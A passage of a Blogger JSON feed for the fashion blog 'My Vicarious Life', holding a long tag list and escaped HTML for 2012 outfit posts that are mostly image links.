Here"},{"term":"Max"},{"term":"MaxandChloe.com"},{"term":"Maybelline"},{"term":"Mega Last Lip Color"},{"term":"Mexico"},{"term":"Michael Kors Hamilton"},{"term":"Milani"},{"term":"Mimco"},{"term":"Mind"},{"term":"Mint Green"},{"term":"Missoni"},{"term":"Missoni for Target"},{"term":"Missy Franklin"},{"term":"Miu Miu"},{"term":"Montage Palmetto Bluff"},{"term":"Motivation"},{"term":"Motorola"},{"term":"NBAF"},{"term":"NS Beauty"},{"term":"NYFW"},{"term":"NYFW 2011"},{"term":"NYX"},{"term":"NYX Girls"},{"term":"Naeem Khan"},{"term":"Nails Inc."},{"term":"Nantucket"},{"term":"Native Union"},{"term":"Natural Chica"},{"term":"Neutrogena"},{"term":"Neutrogena Naturals Purifying Makeup Remover Cleansing Towelettes"},{"term":"New York"},{"term":"Nicholas Kirkwood"},{"term":"Nickole Swensen"},{"term":"Nike"},{"term":"Nike Pro"},{"term":"Niland"},{"term":"Nina Simone"},{"term":"Nine Street Kitchen"},{"term":"Nirvana Black"},{"term":"Nivea"},{"term":"Nixon"},{"term":"Nordstrom"},{"term":"Nude Toffee"},{"term":"Nuremberg"},{"term":"ORS"},{"term":"Olivia Palermo"},{"term":"Olsen"},{"term":"Olympics"},{"term":"On Trend"},{"term":"One 'N Only"},{"term":"Original BBQ Chicken Chopped Salad"},{"term":"Oscar De La Renta"},{"term":"PETER PILOTTO for Target"},{"term":"Pacci Ristorante"},{"term":"Pageonce"},{"term":"Palmer House Hilton"},{"term":"Palmetto Bluff"},{"term":"Pangea Organics"},{"term":"Parker Thatch"},{"term":"Patchology"},{"term":"Penny Loves Kenny"},{"term":"Peter Pilotto"},{"term":"Philosophy"},{"term":"PicFrame"},{"term":"PicShop Lite"},{"term":"Pierre Hardy"},{"term":"Pleats"},{"term":"Polo"},{"term":"Prada Madras Woven Top-Handle Satchel"},{"term":"Pretty Girls Rock Dresses"},{"term":"Prevail Clothing Boutique"},{"term":"Primark UK"},{"term":"Proenza Schouler"},{"term":"Professional"},{"term":"Project Runway"},{"term":"Puerto Rico"},{"term":"Q10"},{"term":"Qatar"},{"term":"Qhemet Biologicals"},{"term":"Quest Spa and Fitness Center"},{"term":"RGB Nails"},{"term":"Racerback tanks"},{"term":"Radiant Combs"},{"term":"Rag and Bone"},{"term":"Ray Ban"},{"term":"Red Lips"},{"term":"Redken"},{"term":"Redken Shine Flash 02"},{"term":"Refresh"},{"term":"Refresh + You = Fabulous"},{"term":"Regensburg"},{"term":"Relate"},{"term":"Relationship"},{"term":"Release"},{"term":"Rep. Stacey Abrams"},{"term":"Republic"},{"term":"Resort 2011"},{"term":"Resort 2012"},{"term":"Resorts World Bimini"},{"term":"Revlon"},{"term":"Richelieu Dennis"},{"term":"Robert Russell Sr."},{"term":"Rock N Roll"},{"term":"Romare Bearden"},{"term":"Romygold"},{"term":"Roses Case"},{"term":"Ross"},{"term":"Roswell"},{"term":"Rouge Coco Shines"},{"term":"Roy's San Franciso"},{"term":"RunwayDIY.com"},{"term":"SANGEN"},{"term":"SC Bag"},{"term":"SS 2012"},{"term":"Sachin"},{"term":"Sag Harbor"},{"term":"Saks Fifth Avenue"},{"term":"Sale"},{"term":"Sally Beauty Supply"},{"term":"Salma Hayek"},{"term":"SamoneSays"},{"term":"San Diego"},{"term":"San Francisco"},{"term":"Sand Tropez"},{"term":"Santa Fe Chicken Salad"},{"term":"Sarah Swell"},{"term":"Savvy Nail Polish"},{"term":"Scentbird"},{"term":"Sequin"},{"term":"Sequins Clutch"},{"term":"Shaunie O'Neal"},{"term":"Sienna Miller"},{"term":"Siri"},{"term":"Sleepmaker"},{"term":"Smoke and Mirrors Beauty Lashes"},{"term":"Smoke and Mirrors Lashes"},{"term":"Sofia Coppola"},{"term":"Sol de Janeiro"},{"term":"Sol de Janeiro Brazilian Bum Bum Cream"},{"term":"Solange"},{"term":"Solange Knowles"},{"term":"Soul Train Awards"},{"term":"Spa Flow"},{"term":"Spring 2011"},{"term":"Spring 2012"},{"term":"Spring 2012 RTW"},{"term":"Spring\/Summer 2012"},{"term":"Starbucks app"},{"term":"Stats Atlanta"},{"term":"Stella and Dot"},{"term":"Stocking stuffers"},{"term":"Storm Bird"},{"term":"Stylecaster"},{"term":"Stylish Thought"},{"term":"Sunnie Bridges"},{"term":"Susan Dorsainville"},{"term":"Sustainable"},{"term":"Sweet"},{"term":"TED Talks"},{"term":"TOM FORD"},{"term":"TOMS"},{"term":"Talia Waajid"},{"term":"Targetstyle"},{"term":"Tarin Boone"},{"term":"Tasha S. Robinson"},{"term":"Tees in the Trap"},{"term":"Thank you"},{"term":"The Art of Shaving"},{"term":"The Artistry Londyn"},{"term":"The Babyshopaholic"},{"term":"The Black Power Mixtape"},{"term":"The Color Purple"},{"term":"The Contemporary Jewish Museum"},{"term":"The Cove Eleuthera"},{"term":"The Fashionista Next Door"},{"term":"The House of Fraser"},{"term":"The Inn at Perry Cabin"},{"term":"The Journey Back: How to Transition Back to Your Natural Curl"},{"term":"The Londyn Look"},{"term":"The MVL Social"},{"term":"The Rape of Europa"},{"term":"The Row"},{"term":"The Secrets of Going Natural"},{"term":"The Style and Beauty Doctor"},{"term":"The Trials of Henry Kissinger"},{"term":"Therapy"},{"term":"Thoughtful"},{"term":"Thrift store"},{"term":"Thrifting"},{"term":"TidyUpGal.com"},{"term":"Tieks"},{"term":"Timex"},{"term":"Tin Can Fish House"},{"term":"Tobi"},{"term":"Tootsies"},{"term":"Traci Lynn Jewelry"},{"term":"TravelNoire"},{"term":"TravelNoire.com"},{"term":"Trends to keep"},{"term":"TuneIn Radio"},{"term":"Turban"},{"term":"Tweetdeck"},{"term":"TwiggedOut 25"},{"term":"Twitter"},{"term":"Uganda"},{"term":"Union Square San Franciso"},{"term":"Uptown"},{"term":"Urban Teen Scene"},{"term":"UrbanDaddy"},{"term":"Urbanears"},{"term":"Valentino"},{"term":"Value Village"},{"term":"Vibe Vixen"},{"term":"Victoria Secret"},{"term":"Vincent"},{"term":"Vintage Clip-Ons"},{"term":"Vitamin C Clothing"},{"term":"Vlingo"},{"term":"Vogue.com"},{"term":"W Atlanta Buckhead"},{"term":"War Dance"},{"term":"Washington Post"},{"term":"Weddings"},{"term":"What I'm wearing"},{"term":"What Would Doris Do"},{"term":"What's in my bag"},{"term":"Whimsical"},{"term":"White House State Dinner 2011"},{"term":"Whitney Houston"},{"term":"Whooga ugg boots"},{"term":"Wildfox Love Potion No. 9 Tank"},{"term":"Win"},{"term":"Womenswear"},{"term":"World War II"},{"term":"Wrist Soiree"},{"term":"Yo-Yo Ma"},{"term":"Yoga"},{"term":"Yurbuds"},{"term":"Yves St. Laurent"},{"term":"Zenobia Jackson"},{"term":"Zig Zag Clutch"},{"term":"affirmation"},{"term":"amazing"},{"term":"amazon"},{"term":"anti aging"},{"term":"antigue"},{"term":"atlanta style bloggers"},{"term":"attire"},{"term":"babe top"},{"term":"baglovin'"},{"term":"beauty chat"},{"term":"blazers"},{"term":"blended coffee"},{"term":"blissful"},{"term":"blue handbags"},{"term":"boat shoes"},{"term":"bombshell"},{"term":"boutique"},{"term":"braids"},{"term":"bringbackourdaughters"},{"term":"bronzer"},{"term":"brunch"},{"term":"buttons"},{"term":"casual"},{"term":"ccessories"},{"term":"charm watches"},{"term":"chic"},{"term":"classic"},{"term":"clothes swap"},{"term":"clothing swap"},{"term":"cognac"},{"term":"concealer"},{"term":"consign"},{"term":"consignment"},{"term":"cookout"},{"term":"cool"},{"term":"cork"},{"term":"cozy"},{"term":"creations by dawNN"},{"term":"cross body bag"},{"term":"cuffs"},{"term":"cuisine"},{"term":"dark skin vs. light skin"},{"term":"day to night"},{"term":"denim"},{"term":"diamonds"},{"term":"donate"},{"term":"downtown Atlanta"},{"term":"earrings"},{"term":"embellish"},{"term":"entrepreneur"},{"term":"esteem"},{"term":"exercise"},{"term":"exfoliant"},{"term":"eyeliner"},{"term":"facial features"},{"term":"fashionista"},{"term":"faux fur hats"},{"term":"features"},{"term":"finest"},{"term":"finishers"},{"term":"first impressions"},{"term":"flat espadrilles"},{"term":"floral flats"},{"term":"focus"},{"term":"food bloggers"},{"term":"for sale"},{"term":"foundation"},{"term":"free"},{"term":"free event"},{"term":"friends"},{"term":"friendship"},{"term":"gigi pip"},{"term":"girlprops.com"},{"term":"girls"},{"term":"gladiator"},{"term":"glamour"},{"term":"grey"},{"term":"guest"},{"term":"gun metal"},{"term":"hair"},{"term":"hand-dyed"},{"term":"hand-painted"},{"term":"heels"},{"term":"hobbyist photographer"},{"term":"holBOX"},{"term":"holistic products"},{"term":"hostess"},{"term":"iPad 2"},{"term":"iPhone"},{"term":"inspiration found"},{"term":"instagram"},{"term":"interview"},{"term":"intricate"},{"term":"junkprints"},{"term":"kai"},{"term":"kinky hair"},{"term":"lebu"},{"term":"leisure"},{"term":"life lessons"},{"term":"lifestyle"},{"term":"linen"},{"term":"links"},{"term":"lip gloss"},{"term":"lippie"},{"term":"long pleated skirts"},{"term":"look for less"},{"term":"lululemon athletica"},{"term":"lyft"},{"term":"lyft Atlanta"},{"term":"manicure"},{"term":"menswear"},{"term":"mini skirt"},{"term":"moisturizers"},{"term":"music"},{"term":"must-see documentaries"},{"term":"my vicarious life. J. Alexander Martin"},{"term":"nails"},{"term":"nanette lepore"},{"term":"nappy"},{"term":"natural"},{"term":"natural burlap classics"},{"term":"natural hair products"},{"term":"nostalgia"},{"term":"nude"},{"term":"nude lips"},{"term":"one-of-a-kind"},{"term":"ootd"},{"term":"packing"},{"term":"panties"},{"term":"party"},{"term":"patience"},{"term":"peep toe"},{"term":"peplum jackets"},{"term":"perfect jeans"},{"term":"petanque"},{"term":"photo"},{"term":"platforms"},{"term":"plus-size"},{"term":"priceless"},{"term":"pristine"},{"term":"products"},{"term":"protective styles"},{"term":"puff"},{"term":"quited"},{"term":"random"},{"term":"recharge"},{"term":"relief"},{"term":"restaurants"},{"term":"rhinestone"},{"term":"ride share"},{"term":"rose the one"},{"term":"safety pin earrings"},{"term":"salad"},{"term":"sandal"},{"term":"savor"},{"term":"scent"},{"term":"seafood"},{"term":"seamless"},{"term":"self"},{"term":"shapewear"},{"term":"sheepskin boots"},{"term":"sherpa-lined suede boots"},{"term":"shorts"},{"term":"shoulder bags"},{"term":"shu uemura"},{"term":"silk pants"},{"term":"siri-like apps"},{"term":"skincare"},{"term":"smokey eye"},{"term":"smooth"},{"term":"smoothie"},{"term":"soma intimates"},{"term":"soul"},{"term":"state dinner"},{"term":"staycation"},{"term":"strawberry"},{"term":"stt"},{"term":"styling"},{"term":"stylist"},{"term":"suede moccasins"},{"term":"sugar paper"},{"term":"summer glow"},{"term":"surprise"},{"term":"survey"},{"term":"technology"},{"term":"the CRAVE company"},{"term":"the LOFT at Castleberry Hill"},{"term":"the art of thrifting"},{"term":"the road less traveled"},{"term":"theater"},{"term":"thoughts"},{"term":"tickets"},{"term":"treat"},{"term":"trench coats"},{"term":"trunk show"},{"term":"tutorials"},{"term":"underarm moisturizer"},{"term":"urban"},{"term":"vacation"},{"term":"water challenge"},{"term":"wear"},{"term":"wedding"},{"term":"wedge"},{"term":"what"},{"term":"who"},{"term":"wrap dress"}],"title":{"type":"text","$t":"My Vicarious Life"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/-\/Express?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/search\/label\/Express"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-3692468993518633770"},"published":{"$t":"2012-08-02T11:31:00.001-04:00"},"updated":{"$t":"2012-08-02T11:31:38.347-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Betsey Johnson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bitten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Express"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Levi's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vince Camuto"}],"title":{"type":"text","$t":"Linked Up"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Katrice\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmf9Z_PmPnu1mNBjDtvwfv1jIDupDXe9VJvsJ2GV9kinpGIj0dkHpOvx6BXHA01ijb-eJJmrQFhHM1YhVCn8Dh-wsdR9uw4E9dxICkMMzK5NqI9rcEkR-2q2xMLj6wgKsg61m2sXLhKTkj\/s1600\/LuxuryTee7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmf9Z_PmPnu1mNBjDtvwfv1jIDupDXe9VJvsJ2GV9kinpGIj0dkHpOvx6BXHA01ijb-eJJmrQFhHM1YhVCn8Dh-wsdR9uw4E9dxICkMMzK5NqI9rcEkR-2q2xMLj6wgKsg61m2sXLhKTkj\/s1600\/LuxuryTee7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVsJt_H3Y7Us4AGEXhUa0u0-xMf5crf0OMGjvj8m7e5EzeCD12_Gyzfmwhyphenhyphenn8uD93iWHdh3PMz8M1pHMxmeTPq6K3qzB0JnTdf6bdkuHAYC59NC_Iz67M2a35SnZiua_MO7UPCPxq395W\/s1600\/Luxury+Tee.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVsJt_H3Y7Us4AGEXhUa0u0-xMf5crf0OMGjvj8m7e5EzeCD12_Gyzfmwhyphenhyphenn8uD93iWHdh3PMz8M1pHMxmeTPq6K3qzB0JnTdf6bdkuHAYC59NC_Iz67M2a35SnZiua_MO7UPCPxq395W\/s1600\/Luxury+Tee.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL2N8v6AVSoNmopvtL385MiCZx_CNhMo90xT1SdjovXLdpRQZDzjw59580WZe89BgqDvnb_a8ddQLNwOIbS5vmM7NjEYbKa8T03SSkf83limYXN3zdwJxSsTG2WyIkvOaphHstbIdWY6pq\/s1600\/Luxury+Tee2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL2N8v6AVSoNmopvtL385MiCZx_CNhMo90xT1SdjovXLdpRQZDzjw59580WZe89BgqDvnb_a8ddQLNwOIbS5vmM7NjEYbKa8T03SSkf83limYXN3zdwJxSsTG2WyIkvOaphHstbIdWY6pq\/s1600\/Luxury+Tee2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBzaGF1a8gJ8ujg9zwI-YW82j5XE7ycAua7vCYyxUutXvAJqQx6-3Lb1QDJZ9LUXi8Btb5weGK7lSso6D1jA9XMdhAj-CC6YTZVza5XKCTWTDRZULJKr_wjOEkFQJlGfTeOkI9eTE-vTYd\/s1600\/LuxuryTee6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBzaGF1a8gJ8ujg9zwI-YW82j5XE7ycAua7vCYyxUutXvAJqQx6-3Lb1QDJZ9LUXi8Btb5weGK7lSso6D1jA9XMdhAj-CC6YTZVza5XKCTWTDRZULJKr_wjOEkFQJlGfTeOkI9eTE-vTYd\/s1600\/LuxuryTee6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrCAdPQjgHevABONwbDvLdDGAWlSjWM9IQtJMG2lDl_w-ud115YCRf6hs3oIUdod-lpI4t22g_u1GLW1Tnl-L92XwYpXkYthwokfHEWKKKFVfcd1BNim_l6XFdCpaCiE5CB8Fqyd1Klbq5\/s1600\/LuxuryTee3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrCAdPQjgHevABONwbDvLdDGAWlSjWM9IQtJMG2lDl_w-ud115YCRf6hs3oIUdod-lpI4t22g_u1GLW1Tnl-L92XwYpXkYthwokfHEWKKKFVfcd1BNim_l6XFdCpaCiE5CB8Fqyd1Klbq5\/s1600\/LuxuryTee3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5sfqLO1XFEOz9R5as4IMmNRqBll7edZwF2GBly2uYFMbjVF7JO2HBw-t9QytUUaSAjUAQhkfWK__bEEpvMb3rNbUQOjivA033lwy9Mtp9v7FIVYQyHgP0pgjRARuCpvIN8r174btKNjNX\/s1600\/TaupeBooties.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5sfqLO1XFEOz9R5as4IMmNRqBll7edZwF2GBly2uYFMbjVF7JO2HBw-t9QytUUaSAjUAQhkfWK__bEEpvMb3rNbUQOjivA033lwy9Mtp9v7FIVYQyHgP0pgjRARuCpvIN8r174btKNjNX\/s1600\/TaupeBooties.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmf9Z_PmPnu1mNBjDtvwfv1jIDupDXe9VJvsJ2GV9kinpGIj0dkHpOvx6BXHA01ijb-eJJmrQFhHM1YhVCn8Dh-wsdR9uw4E9dxICkMMzK5NqI9rcEkR-2q2xMLj6wgKsg61m2sXLhKTkj\/s1600\/LuxuryTee7.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\n\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlIMr2XJmZDaViVmszrEncd2lQm86_W05ljI0yz_BZ8291FKyX7VtbKriliHAdCNgZfikyB8gOZXZrge8Qlztb0ZPG5dqC8psz1ST6t-0lwT7O-RyTrf8h7a1kXVCqIbJ5-qWXlY9FVaK\/s1600\/LuxuryTee5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlIMr2XJmZDaViVmszrEncd2lQm86_W05ljI0yz_BZ8291FKyX7VtbKriliHAdCNgZfikyB8gOZXZrge8Qlztb0ZPG5dqC8psz1ST6t-0lwT7O-RyTrf8h7a1kXVCqIbJ5-qWXlY9FVaK\/s1600\/LuxuryTee5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmKXabaz14E7aPWiLxDVC0_v9t3NM2Cc5H2kHbLVRAIV1h-m1Ma519txRiNvHRGdLtojSIN2_YgK42uTLm8JzqoZCC0AkzU7L6dTRzQGMIFlZIg5oJN9-4b0AAztfa7fNtiDP2gO-VSZ7\/s1600\/LuxuryTee8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmKXabaz14E7aPWiLxDVC0_v9t3NM2Cc5H2kHbLVRAIV1h-m1Ma519txRiNvHRGdLtojSIN2_YgK42uTLm8JzqoZCC0AkzU7L6dTRzQGMIFlZIg5oJN9-4b0AAztfa7fNtiDP2gO-VSZ7\/s1600\/LuxuryTee8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/3692468993518633770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2012\/08\/linked-up.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/3692468993518633770"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/3692468993518633770"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2012\/08\/linked-up.html","title":"Linked Up"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmf9Z_PmPnu1mNBjDtvwfv1jIDupDXe9VJvsJ2GV9kinpGIj0dkHpOvx6BXHA01ijb-eJJmrQFhHM1YhVCn8Dh-wsdR9uw4E9dxICkMMzK5NqI9rcEkR-2q2xMLj6wgKsg61m2sXLhKTkj\/s72-c\/LuxuryTee7.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-2139435721168959439.post-7430769591637726612"},"published":{"$t":"2012-03-02T16:03:00.000-05:00"},"updated":{"$t":"2012-03-02T20:01:45.804-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Express"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michael Antonio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shea Moisture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"street style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Target"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traci Lynn Jewelry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vintage Clip-Ons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zara"}],"title":{"type":"text","$t":"Back to Nature"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Katrice\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHl5flzWJruZEpKHMd3NveHxdRQ_Hlqxpgefnh7KEU59w0DtjlSpoPlZvT7sb6Cyb1CegbOQjLVQ9ajiS1MZNMj7sHlbAwPdhnowl22g4BNKy6j241E2UAM3kyzRE4kpMz0yW1xTV1GzG\/s1600\/3.1.2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHl5flzWJruZEpKHMd3NveHxdRQ_Hlqxpgefnh7KEU59w0DtjlSpoPlZvT7sb6Cyb1CegbOQjLVQ9ajiS1MZNMj7sHlbAwPdhnowl22g4BNKy6j241E2UAM3kyzRE4kpMz0yW1xTV1GzG\/s1600\/3.1.2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9N9lv-oH94QSEftBGRTfN8tqE8UilvhjtMf6j06BqN09CzdIjEjnATi8d_P6NA6HjZ6a5vLO4Retoa-pWrG9Fm8-BRGZ0bWMm5cJPnegJnyuIHtb4WrkPhrMMnXeBsRG-C4QMUitiHpLK\/s1600\/3.1.3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"noshadow\" 